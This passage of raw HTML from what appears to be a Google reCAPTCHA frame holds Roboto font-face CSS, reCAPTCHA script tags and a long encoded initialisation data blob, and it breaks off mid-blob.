  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="d09PW-pgLVTJGqDop4QytQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="d09PW-pgLVTJGqDop4QytQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="d09PW-pgLVTJGqDop4QytQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22SsOZM8Oow6vDosOxJcOvw44bIMOJwrkAwoh0wo3CvMKpLcKvwonDj8KNLMObw5/DvcOMw4fDukXDjzdqw5NgNcKPwrnCtMKRbMKEw63Du8OyGiYgw6/Di8ODF8KnQMKawqwDeMOnBMKew6xQbcKWZxpBwpbCgcOVFD95N8KzwoTDmgZOWQzCrsOLF8OpeG8CYXjDkcKnPRdebnIbFMKzYF3DnMOsd8K1LMOTwprChsOeew/ChlBiw4/DtMOjwrjCvsOaWwXDjnTDj8OKwr4lcAvCs8Oww6rCjcKkEsKSw5UcPmDCr1lfERvDvsOoDxLDm2LDjAp/[base64]/DqMK5woXCkcOlCijCvMKDw6HDnmYFwoTCoWHDn8OnUcKHwrLChMKAZz/Dl0PCucKyKsK2wrzCqENSw6LCs8Oyw7NrD8KqH1/CusKeRUN7w43ChAZIeMOgwoFWXsK0w6ZYwq0Hw5YSwog3asKvw6nCgsKPwrrDp8KlME3DplzDjUHCvy9RwqDCsyk6acKpw7F6bcKDJz8pDi5SBMOCwojDmsK2w4bCpcKwWsOlBX0xAsKGeHscwq/DnsOcw7/CusOnw7wiw6BfJsOiwr3DjgnDrl0Qw7FZw71RwqvCtG8eAWp7wp5Vw5PCu8KEZXcmaMO2w4w6BGBVwoVhw5UsI0k2wovCpE/Dp0M6V8KGTS3CqsO1DHpiPkvDucOKwqvCqRoUXsOsw6rCtzFzC0nDqyvDoW8rwqBDMsKRw67Cv8KLCR4Yw5LCoyrCpAN0wrUxw4LCul4AfhchwqzCgMK4DcKoEjfCtW7DjsKowrvDpn5Lb8KudXzDtxTCqcO9wp1gWD/CuMKZcxQ9KxTDl8O8wpJ3w4LDhcOzw7TCvcO8wqPCuiPCk0ctD15Lw67Cq8O1IS3Dj8OZwrF9wpfDiMO/wpDCgsOIw6bCo8OnwqfCtcKRGMOfbcKrwpzCsmlkw77CkBEudsOgGB02IsOAw59cwplKw5fDssOyI1p2wpQsdsOZwrlcw6TCoU/CqWLCpUQ+wpnCiG5nw5leP0nCrV3DisOtIcOLcjAxd8KaZcOvPWvDgg/CqcK1eArDvcOmwrbCvS0uZMO+ZcOIw4Qzd8O3w4vCtB0Ww6rChsOOMRfDrRzCgMK3w5XDnjHCkBIJf8KvGx/DpX/[base64]/w59Lw4MTw6bCkcOlfcOHw7bDsMOdUlY4wpcSw4ktPMO/L0lJwqhdwobCvcOgUCNuMcKWwr7CgcOtwobCuDwfGMOaCcKJdAA8WznCjngJw5jDpcOdwpLCrsK+w4rDsMKawrUvwqDDvxg3wqF4IRt/ccKXw73DrArCvirChANGw6zCrMO/AXbCkHlFagrCq0HCs2UowrxDw57DqMKKw5vCr3vDoMKiwqnCnMO8w79iKMOgKcOoEDFWD34iZcOqw49iwrhGwp0Qw4AXw7V7w5B3w6zDnMO+LDZUwr1cYQrDksKbHcKAw5HCmsKlI8OLESXDjh3DlcKnYSbCvMK6wp/ClcOxfMOTVsO7P8KCQxrCrMKvFShowp1nHMKXw7Iow5/CrMKpay4GwpEGSsO+fMKyEDnDvEvDosK3PcOHXsOodsKHTGVUw60owpg6w6llZsOTw5XCkUHDvsO9w7PCjcKaw5rDkcKAw7fCmMOiw7DDijFpUlNqLsK/[base64]/CqTDCjmVKEnDDsxjCtADChsO7B8KTUWcJEFvCm8O9GHXDhcOAw7HDvsOqKwQZwoHDjTbDq8Kqw5h3w7ofLMKpFsKRQsKQBwnDsk3CmMO0En1Nw4Jfwp5ewp7Dj34/TWk/[base64]/DjEjDs0oJPCh5dsKHwrYSXMO6w4TDsSEwGsOlwpnCjcKOQcO/BsOTwoZqZcOCIBMoasOKw6bCocKlwrJ4w5c7GmjCpwTDjsKJw4/DqcOncBlrWDkKLUbDkFDCghrDujFwwqXCo0zCvi3CvsKYw6QcwoMYKmFaJsOpw7DDijY/woPCuDdPwrTCpxNZw5sOwoJ2w5EdwqDCjsKROsOCwr1wfFZPw7TDhjjCg8KLTnhjwprCoCwVNsKtBH4SNBp7MMO/w7jDhMKiecKYwrfDqDPDpV/ChAYtw7HCsQLDpTPCtsONWHYowqrDqAbCiX/[base64]/w4A/[base64]/[base64]/DiMOlTAI/[base64]/DgkXDtMK2w7/Cr8OCwqbCqsOUwrkAWsKnejnCsFbDtMO2wpxqIcK8fnzCkDbDrMOpw6rDrMKbUyfCgcKjLwPCmS0SQsORw7DDu8KXw49TCg15N0XCgsKbwrsaRMOlMWvDhMKddlzCl8O/w7Rca8KcQMK1Q8OdfcKKwoRuw5PCvDoZw7haw5/DvUtfwpzCtDkuw6DDjCRwGMO3w6snw5nDgAvDgWszw6fCkMOHw7zDhsOfw5BZRlFeTx7CnAZmCsKzWXvCm8K/ZSwrfsO/wqsMLxE+aMOCw4fDsBzDjMOwRsOHVMOyMcKmw5RRaT9oDyU3VB9nwr7DtXgsFjpzw6JvwosIw4PDlCYDTzttH2vChsOdwpxWSyMvMsOCwo3Dvz3DscOnBWzDph5uHSNKwpTCowoTwrI6ZlLDu8OSwrXClzrCnSzDpiklw4zDlsKKw5smw5BJY0TDvsO/w7PDkMOeccOFAsO4w5lkw74NWRXDocKswpXCrw4aYHbCq8OgdsKbw7sRwo/[base64]/Ckw8QW8O7wqDDqMO/VsKgwrNtw6IDD3DCiMKqBhJ9FAHCg0HDoMOXw5rCnsO4w6/CjcOsTMK9wovDuDzDrV7Dhyg2wrPDtMK/ZMKTCcK2N0YCwpsZwqslUBHDvxlqw6DCoSvCoWxdwrTDpzzDi3ZUwr3DolYmw5BKw6jCpj7CvyN1w7jCpXxhPlZ3cXDDoxMBHsOIfFXCpcOgbsKKwqp9EMKAwoHCjsOGw7HCnD7CqE0PHxIUB3cAwqLDg2JfSi7CpnV8woDCssO/w7ZhG8O9wovDlmw0HMKcRirDgj/CtB07wonCmcO9OARFwprDunfDosOCHsOIw7E/woA2w7QtUMObHcKOw5jDnMKoESJdwpLDncKvw5YBasK0w4vCs17CjcOQwr5Pw7/DvsKIwoXCg8KOw7XDjcKNw5dfw7jDscOBTjslZcKcw6TCl8OSwo1RIQsYwo1DaWXCkS/DiMOWw7vDqcKPVsKjUC/DgGoLwropw7JSwqfDlSPDtMORbjHDj27Di8KSwpXCuTTDolnCqsOdwoFYBiXDqXY6wpAew5Nfw5hCCMOYDw1Mw7jCgsKWwr3CniLCliPCk2bCjULCghRjB8OxAlhsJMKDwrrDqiY6w6jCvFbDq8KULsOlIULCi8Kxw6PCuhXDvxY/[base64]/dmhvwplIwqo+w7XCp8KLwq7Co8KpwqoeZhzCqVgVw4HCiMK5axM4w5wfw5N8w6fCiMKmwrrDrsOWQTpMwpQTwodGfS7DucO8w5twwqQ7woJBO0HCs8OwPnQVCAvDq8OEKMOcw7PDhcODcMOlw4crEMO9wpI8wpPDssOrEm8cwoEhw7Qlwqc2w6XCpcK7VcK/w5NeVRXDp2VBw4JIdRUfwqMlw4LDqcOkwrPDvsKew7gRw4BcFgLDn8KCwpbDrXHCmcO+Z8Kww47Cs8KSfMKvOsOqXCrDnMKtaVjDg8KzOMKHcmnCi8O3bcOew7R2W8KPw5/CkHd4wpljcxUqwp7DqkPDtsOHwrTDn8KMERhCw5nDnMKYwrLCnGLDpwpCwqwuUMObfMO6wrHCvcK8w6LChlXCssOKYcKeBMOVwrvDtG8ZM0pqBsKAeMKMK8KXwovCusKLw5EOw6hBw63CtzVZwo7Cs0TDil7Cr0DColQUw73DjsORZcKawoQxbhgrwp3CtcO0Mg/Cn0VjwrY3w6FRLsKFUWwyQ8KfbkLDtRp7woAswoPDusOVUsKaJcOywqp5w6rCjsKwYMKtS8KxTMK6PFsnwp7CgsOYJR/Do2zDksKEHXASeDgwGBzCmMO5FcKYw6lUQMKnw5hFEXnDuA3Co23Cp1DCscOzdDXDhMOCW8Kjw5g/[base64]/[base64]/CpjjCt8OOF2VSwqMvwpFnw6nCv8O5XGRLw7nCucKcw6fDk8KawrnDisORU3XCsRkoKMK5wpTCsUcqwpZ9T2XCtWM0wqXCtMKmRE3CvMKoacOEw4PDuBYRbMONwr7CvSNlOcONwpVaw4RRw5/DuAvDqTt0OMO3w54Nw6wVw4M0bcONUinDm8K1w6ksQcKzRsKfKEvCq8KBLhwXw40xw47Ci8KPWDbCiMOKQ8OlO8O9Y8OsZ8K4NsOHwojCqyBxwq5RfMOdHcK5w5p/w51kfcOlZsKze8OrDcKhw6ApO0rCt17Cr8O8wqfDqMOjZcKMw5PDkMKmw7lXJ8KDLMOJw7Aowp5Zw7R0wpAiwpPDssO/w7PDuWVaGsOsYcKSwp58wozClcOjw5QhVDJEw5vDpl9TOy/[base64]/JxUQw4fDrDjCnsK6w5UAwq/DqynDuAJ9D2XDuUvDmEwRMwTDvCLCjcK5wqjCp8KWw4UoTcO/HcODwp3DlADCs0TCnUPCnyfCuVvDscOtwqBlwrJiwrd2WiTDkcOywrfDjsO+w4fChlfDq8Kmw5IRFSsYwpgCwoE7awDCqsOyw7Eww6RoMEvDo8KDPMOgNUwew7VTEn7CkMKZw5rDj8KcQlPCl1rCrsOcfsOeBMK0w6rCn8ODC1IRwrfChMKJU8K4WAjCvF/[base64]/[base64]/Dq3BkasOXJzYLwqrCjsOoFcOaB0ETVMOnw5MEw5nCgcOhJsKsalDDnk7CqcKQH8KrMMKVw6hNw7XCsgN6GcKqw6wNw5o1wqN3w6d4w585wobDpcKNeXjDnlB8eBTCj0rCmi01WwEHwoM2w5vDssOxwpoXfsKYHnJ4J8OoFsK/VMKnwqRpwpdPX8OCDll2wr7Cl8OYwobDjTVVUF7ClRxcN8KHa3LCrFjDtFzCrcK8ZMOdw4LCg8ONRsOXdErCu8OxwrRhw7UgZsOnw5jDjhDCn8KcRCF7wrUZwr3CsR3CrijCoDoswr1OZifCoMOhwrLCtMKRSsOQwr/CuCrCiQpyZgzCqxs2YGV/wofDgcKEKsKhw5Udw7bChknCrMO0NH/Cn8OvwqbCp0Aww7ZDwqLCvXHDvcOUwqIcwrsBCw7DrgjCm8KfwrYhw5vCnMOZwr/[base64]/CrMO1w4lAwp3DpsKNw7vCpcK8RGBzSsKFwoUOwpbCsSdHJX/[base64]/CnMOSWl7ChF7DjMKwPMKiOBpaCVDDtHYvwrjCh8K7w7zCoMONwrvDtGbCp2zDjEDDrjjDi8KGVcKSwokKw6pncGluwoDCl31vw4YwIno+w5VjJ8KGFhfCrUgTwqhuXsOiGsOow6Y3w5nDjcOOfMO6A8OWLkMUw5TClcKwbWUbAMOFwpFtwrzDri/DqV/DtcK3wqYrUBIlXHI/wqhZw58nw7d5w51TL0EfPm7Ctx4+woQ/wppsw6TCpcOCw6rDvwjCgMK+FSXCmDfDgMKVwrhNwqEpazHCrsKAHCJbQUlhCDbDvEBow4vCksOyEcOhfcK7aR0pw7YFwo7DqMOSwrdeE8Ojwo9QUcOSw4kGw6cQLhcXw5PCjMKowpnDpsK6csOTw4kJwq/DjsO+wq1Jwq4wwoTDiWw0QxnDhMKacMKpw6d6SMO1dsKpYz/DqsO3LkMCwqnClMOpScOzHmnDrzrCscONZcKgBMOVdMOHwrwqw73DqGFtw7QTdsOnw6TDr8KvbRAfwpPCj8OpbMONLm4Cw4RqL8Oxw4pCGMKLb8OewrIywrnCsSAge8K+DMKkLWXDt8OYQsOww47CrhdVElRdJGh2DhEUw5nDkQFdRsOTw4fDt8Oww4vCvcOwR8K/[base64]/w5zDucOvayzDuTomGC3ChVdlRcOmKcK5w5EucVV0w4Itw63CnjDCisKXwrFcTErDgMKOdFbCnx8Ew4FyVhQ2DDh1wqzDhMOHw5/CtcKPwqDDq2rClHpkGMO/wpFBF8KLPGPChWRvwqnCrMKOwpnDssOOw6vDqArCswXDkcOswpozwq/CusOQD2JKPsOdw6XDrHzCijPDjzXCosKFHhNEKlgBWktPw7wSw6ULwqbCi8KCwrBow4bDnm/CimDCrDE2BMKsHRBINsKFEsK0w5PDp8KZbkFTw7jDocKmwq9Lw7PCtMKJTGTDncOfbhrDikY/[base64]/Cn8OtMMKWD8O3OsOmw5bCiMKLwqNMOQxbw53DhcOVw6/DqsKFw6QYYcKed8Opw7F7wojDlHHCpMOAw4LCgFrDpkx4KALDi8K5w7g2w6LCm27Ct8ORXcKpG8Kjw6fDtcK/[base64]/[base64]/DlkPCqMKZCigww4HDnGQnwrRmHXDDtjJ7w4rDpRDCln4GSHhSw6zClUlVasOUwoZXwpLCowNYw6jCq1MtWsO3QsOMEsOKLcKASx/DlXJkw7XCqBLDugdTVcKpw7kBwr/Do8OxfcKPAyPDvcK3dsKldMO5w4jCrMOzaQlbasOfw7XCkUbChWIgwpQKSsKfwq/[base64]/D3nCiMOHKsKqOsOtw6xkwotpTMKMw4zDsMOPYMOvBnfCn1/Cm8OmwrUJw5xHw5R1w6TDq3XDmVDCrgDCggvDhMOUdcOXwpbCm8Ouwq/DsMODw77Dn2J8MsKiWyrDtSYZw6HCqWlxw6c/NmjClEjDgFrCu8KeYMOGUcKZR8OcO0cAKipow6lDKMOAw6PCpEoGw60uw7TCgsKcSMKTw7RHw5HDpkjCqzccBzPDtkrCtm0Sw7ZiwrVNRGPCi8Odw5fCk8OJw4ckw57DgMO9w5VuwowETcOeKcORGcK4WcOVw63CusODw7TDiMKMfmUHNjdcw6HDtMKMJWLCiVJPGcO/f8OXw4/[base64]/w4tqwovCmsK/wr7CqDPDnsKpRsOdw7TDlMK0c8OUwo7CjUbDqMOJIFnDjVgqasOlwr7CgcKwLB5VwrxFw7ksPCcSWsOow4bDu8OFw6LDr3DCscO5w7x2FA7DvsKfSMKKwqfCngYBw7nDl8ORwoYlN8OIwopRLcKsOiHCr8OQEBnDjWzDjSvDjgDDmcOCw4c7wrvDqU9IOC19w6/DgkzCvxt4NWM/D8ONDsKrbnfDo8KfP2cNWD7DnGPCjMO9w7wOwrHDkMK4w6s9w5Afw5/CvB3DmMK5S2HCoFHCgmgJw6nDq8Kfw7lrUMKiw5PDmXI8w7nCmMK5wp8Sw63CtE5DCcOgWQ7DrMKJCcO1w703w4QxB0TDocKBfD7Ci2VuwogcVcKtwoXCrCPCq8KPwoFXw5vDlzktwrkJwrXDoR/DrHfDi8KWw5HCjA/DqsKjwofCjMOPwqJKw6jDjCtvS11PwqRKWsO6YsK5EsO4wr15WHHCpXzDlzTDs8KPGXzDqsKjwpbCoi0Ew7rCtsOqHg7CkXtIZsK3ZxrCgRk9NW90ccOJGkMHZErDtHjDrG/DkcK1w7rCs8OSOMOOK1/Cv8KjeGpsGMK/w7hwHF/[base64]/w7Zdwp8mG00QEMOuwpLChBTCnsOjQkfCpsK0Bi8LwpliwrtwdsKcfsO5wpE1wp3CqsOuw7ZYwo5ywp0NLSzCtHrClMKJBHctw47CmDzCmMKVwrMRK8O8w6fCtn0jecKROVvCisOfT8Oow5YPw5VOwpBZw60EF8OfYD01wolpw5/CksOoT2sYw4fCvXQ2KcK9wp/CosOdw7MwbVvCg8KMe8OjHDfDhCjCjl7CuMKSDjzDuSrCtGXDlsKrwqbCqBI6InYacxQJUMOlaMKWw7TCsmTDlm0hw4DCi0NcMBzDsSbDnMKbwoLCh3A4VsO8wqgpw6drwr/[base64]/DuMOidh4kMMOzwpLCnAfCj3N3wpzDmTBkaMKiXlzCvXbDjcKHFcOEeD/DqcK4X8KlE8Kfw57DggA/KQLDk1NqwrggwojCsMK6esKnSsKxOcONwq/DnMObwoslw6sHw63DtzHCuDJKSHM9wpkzw7/[base64]/CgMOmw5wFwoPDpcONZFNpV8OccETDjDPDlMKtZB1jOGvDnMO3KREoXhkkwqAFw4fDq2bDhsO6N8KjQxDDlsKaLDXDlMObCSAbworCt1DDicKew6vDrMKXw5Q+w6/[base64]/[base64]/DtMK/[base64]/ClxfCr0QPw5BMexTCk8OLDHbDosO/Ul7CscOuwq9hFhh/aBI5LTPCgcOww4bCoRvCgcObcMKcwrsUwod1Y8KKwrhSwqjCtMK+G8KXwolFwpxcQcKEY8Oyw7omcMK4esOTw4pmwpU3fRdMYE84R8KGwqfDhQ7CiCEbNTTCpMKkwpDDmcKwwrvCmcK2BxsLw7cmL8OYAGfDq8K/w40Rw4jDvcOhHcOvwrnCqmdBw6XCqMOow4R0CRZnwqjDqsKnPSh6RWbDvMOMwpLDkTQiNMK8wrnDosK7wobDtMKMGT7DmV7DqcOlMsO6w4NyUVZ5dAvDrxlMw7XCiSkjYsOUw4/[base64]/Dl8OqEcORwqQFK8Kkw6/DrxA8w68nw5JiXMKOHijCqsKUG8KFwp3Dq8OWw6IUHXvCuHXDiCg3wro2w6fCl8KMXlvDm8OHCFDDksO3WMKjHQ3CtwUhw7NtwrLDphRwGcOKEhI1woUvQcKuwrbDpGHCvkzCoyDCqcOAwrXCncKfV8O5QEVGw7xyeGZUTMO9Qk/Ci8KtM8KHw543GCHDtR8rUlDDhcKVw5UjSsKVai5Lw485wpcXwp41w5fCuU3CkcK9DxI4WMO+e8OHecKUOEtWwqHDvx4Pw4thTQTCiMO/w6E3QHsvw5k+wpvCk8KpJcKMOgQcRlfDhMKxSsO9PcOjc2wFGhPDuMK6SMKww7vDkTPDp2Zfem3DiTwQeiw+w5TDlSLDiBHDtX7ChMOhwrXDlcOOG8OYDcKswoZmb0pEOMK2w77CvMK4YMOAKE5YOMOUw7lpw6LDqyZiw5vDssOjwpAzw6hNw6PCoHXDm1LDoB/CncO7dMKgbDh2wpLDg37DujoQdGDDnznCt8OKw73DtcOFGjl5wobCnsOsME/Cv8OVw4x/woxmesKhNMOyJcKvwohQYcOfw7J3w73Du0tJUx9qFcOEw7RKNsOPWjY/LUUlTsOyQsO9wrIEw74lwoNNXMO/[base64]/ClCTCusOSFsOLCQcxBUB2RMOlw6ojQMOlwrZfw4srf2Ymwp7DrkwZwr/DgX3DkMK0NcKGwplKQ8KQE8OxQMKhwpXDmXdpwo/CnsOZw6IZw6bDicOLw77Co33Cj8OZw6hnFW/CkcKLITJrUsK3w5U/wqQiXDcdw5cpwoQVViDCnx4/CsKSF8O9UMKJwp4pw7EMwo3DoUt4VW/[base64]/CrAHDj1bDhcKiwq3DkMOmLVIjfcO3w4ZgGlVmworCtAtKV8KEw6TCvMKHM3DDhhJLRhvCuiDDssK0wo/CqRvDkMKAw6zCl0rCjjrDiUosT8OZMEgWJG7DrgpbaHoiwrDCosO6F3FhdD3DsMOJwoE0B3IfQyXCmcORwpjDm8KMw7jCtgTDnsOTw4TCmXwhwp7DucOKwp/[base64]/Di8KmQsKtGMORw4HDsFoww4/[base64]/Dqy4pw43DsWIIwpkDwrLDrMOjwo/CrsKiw6bDq1Z2w5jCkzI3GQXCm8KzwoUbEkZsC0LCozrCl1ZXwol8wp/DsXM8wpnCrzvCpnjCiMKZWwbDvH/DviojejnCh8KCbWhow5HDvHjDhDTCv3F5w5nDisO4wozDnyh1w41wb8OUJMKww5nDmcOkQMKEE8OJwojDs8K0KsO8EsO3BcOwwo7Co8KUw58/wpbDui8Ow4xLwpYhw4kZwr3DgRDDnD/DgsKUwrTCnUEwwqDDucONKG59wrvDsmrCkzDDkkfDt1ZiwqYkw5I3w5kBEgBoO3BaCsOrGMOzwogUw4/Cg053JBk7w4TCqMOQGMOEUnUZwrbDqMKgw5zDm8OAwqgMw6bDtcOPPcKnw7rCgsKkbSkKwp/CiXLCtBbCj2jCsT3CmnTCnXIrQ0FGwohhwr7DrExowoXCn8Oww57DhcO4wrc7wp4iAcODwqZrdHwNw6QhMcOTwqA/w6U4W1Yww6Q/[base64]/Cj8O8w6rCrMOddMO4EDDCpERbw6fCgcOpwpHDrMKWQSrCrFEWwqrCicKSwrpufi/DgyoAw7Ylwr3Dugs4JsO2Yk7DhsK9wokgUAt9NsKjwpAvwozCksOzwr1kwpnCgwYdw5JWDsKvRMOSwp1uw5LDvcKNw5vCmlYTei/DplZjFcKSw4bDv2hncsOxNcKfwq3Ch1ZHNQDDk8K8ASPCmBsNL8OOw6nDusKcKW3DomXCp8KOHMOfJDHDmsOrP8KawpjDkTxuwpjCrcOISsKEZsOvwobCnTN3a03DnTvChThZw4M/w73ClMKrDsKPSsKQwqsSPGJfw7HCpMK4w5bDpsOgw6sGEgUCLsO0McOwwpdbbAFTwqtgw7PDsMOvw7wWwpTDhidhwq7Co2lEw4nDo8KUHl7DiMKtwocJw7XCoivCqCrDicOGw7lJwo/CvGHDkMOxw48HesOmbl/DnMK+w55CHsK8OcKfwqFew6QYF8Kdwqplw4ZdB0vCkWcgwqtsJAjDg00oIyTCrj7CpmQxw5A9w7nDlUtSe8KrB8OiGTPDocOwwrbCnBV0woLDi8K3IMK1NcKRfgEYwrDDn8KCNcK/wrh6w7xgwqbDqQLDu38vagIXccObwqAKE8Kbwq/CksK+w4VnQC1jw6DDoAnCg8OlYlN/WmjCmAXCkAgdSQ9Gw6HDtTZVesKmG8KUDgvDkMOawq/CpUrCqsOqEBXCmcKMwpg5w6kMJWZwUizCr8KoGcOqKkVpPsOsw4dKwpHDpDfDoHslwpzCmsO/BMKNM2jDiyNUw7JBwpTDqMKOSgDCiXp3FsO9wpjDrsKfYcOow7bDonnDlw4zc8KobQddZcKXN8KYwpsCw48BwrbCsMKBw7rCsFgzw67CnH8lYMK6wr80L8K+PmYPXMOJwprDq8OMw5HDvVbDgsKqwr/DlXXDiXXDqDHDv8K0HkvDhXbCvzbDqxFDwp9ww4tGw6HDk3k7w7jCvnd3w5XDoVDCr3DCmjzDlMOGw5gTw4DDlsKSMjTCj2nDuTceCzzDjMKDwqzCs8OYAsKrw48VwqDCmCAZw5fCnXl9O8OVw7fClsKVR8K4w4Mbw5/DiMKlYMOGwqrCnGHDgMOaAnhAVjJ9w5nCmAjCjcKxw6JAw6fCi8K9wp/CncK1w4cJdCAywrwzwqRVKAIJTcKCD1jDmT1JU8OBwogww6gRwq/CoRvCvMKSIFzDkcKhwpVKw4M0KsOYwqnDpnhZT8KwwrFHS3nCmVVvw53DtmDDhcOBPcKhMsKoIcKew4AMwovCmMOEBsOQw5LCgsO3eyY8wpgEw77DnsOHSMKqw7h3wp7ChsKVwpUBS1fCt8KLfcOQTsO6dSd/w5VoaVE2wrPDv8KPwqF6YMKMHcOMJMKHwpXDlU3CtxpTw5zCqcOyw7TDlgfDhDQaw4cYG33Cl3UpZMOpw7FMwrjDisKQfQAXB8ONKMOawpTDgsK1w4bCrsO1CSfDncOOXcKaw5XDsg/CusK2XFJ6wrlPw6/DicKZwrw2K8KcNArDqMK7w6LCkXfDusKcX8OvwqZVOTg9UgYyMWFAwrjDvMOvRG54wqLDkg5dw4doSMO+wpvCi8KEw5jDr3Ymc3kqShNPS1xXw7rDvgUKG8OWw7ILw7PCuTZ/[base64]/CrhFxw6HDsMKnw67Ctm0rdcKsQxYGfiErw7gjT3pGHsKKw61QeVhKVEXDucKvw7TCocKIw6p9cTQIwonDlg7CnALDoMO/[base64]/Dqk/DlsOkw4xkQ8Kww4MoEhx9wqk7A8OyMMOEw4o5QsKYMhwPwrzCvsKswrEpw5fDo8KLW1XCm0HDqm8pJsOVw68Hwo/CmWsScGoJL2wOwoMmHlBaKsO/IAgqE3/[base64]/[base64]/[base64]/CgMKuJMOlw4Ujw5VIXEI5w5QPFx3Cj8KXw7TDuGFsw7EFdMKeZsOYPMKRwpUzJldwwrnDq8KqG8KYw5XDt8OYfWNeYMKSw5vDnsKMw5fCuMKpFlrCr8O2w6nDqWfDuS/ChCU7VwXDpsOGwpIhLsOlw6B+EcORX8KIw4MxV3DCqQrDiWPDt3rCiMKGPzjCgTcJw53CsxbCvcOXWnZDw77DocOVwr0ZwrJTTngoagUoP8Kxwr9Dw7UPw5HDvDNzw4s+w6gjwqwAwo/CrMKdXMOGPVxNAcKXwoNQLcOnw7jDlsKGw716DsOOw7tQKlJUc8OPb1vCisKbwq1nw7x0w4TDv8OPIsKZYnnCv8OkwpAMDcOhRQpBAMKfYiwNJklLK8KALALDgwjCvQYoDWDCkzUpw61iw5MdwovCj8Oywo/CmMKlZsKcHW7DtVrCrB03AsK6ecO4aBFJwrTDhzdWYsOOwo1mwrExwoRIwrAKw5fDtsOaSMKNSsOyK0IAwrFqw6kkw7/Do1gONVfDumZJPHBBw580dBVzwoBYfFnDksK+EAVkIUIsw4/Cph1GT8KZw6sGw5zCqMOBThF1w5DCiwpNw79lA1DDgBFcGsKfwotMw7jCmMOkbMOMKzvDj1d2wpTCmMKlbQJFw6HCjDUSw47DiEvDsMKTwoAIPMKqwqFIWsOVLBbDtiBPwoZGw7QbwqnCiifDnMKoFXDDhCvDtDnDmC/CsXFRwrkDc33CjUDCpHEhKMKGw6nDlcKNIy/DuUZcw6LDk8KjwodfMzbDmMKGX8KoAMOTwrFDMBfCs8OpQDDDo8K3K1VEHcOjw6LDmUjCmcK9w4DCuhHCjR9cw5zDmMKRR8K